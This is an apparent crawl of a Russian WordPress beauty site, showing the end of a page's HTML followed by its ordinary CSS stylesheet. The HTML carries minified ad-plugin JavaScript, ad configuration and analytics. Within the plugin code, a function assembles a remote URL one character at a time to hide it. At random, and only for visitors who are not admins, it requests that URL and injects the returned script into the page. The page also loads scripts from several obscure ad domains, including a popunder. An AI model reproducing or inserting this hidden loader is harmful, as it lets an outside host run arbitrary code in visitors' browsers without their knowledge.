_,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"132804","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>\n<script src='https:\/\/news.2xclock.com\/loader.min.js' crossorigin='use-credentials' async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"132794","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132800","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132807","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132801","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"132798","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"132799","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"132819","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"132820","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"132821","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454161, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454161" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/641 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: skim-beauty.ru @ 2025-12-08 16:14:24 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/css/style.css
body_size: 7961
content:
@charset "UTF-8";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
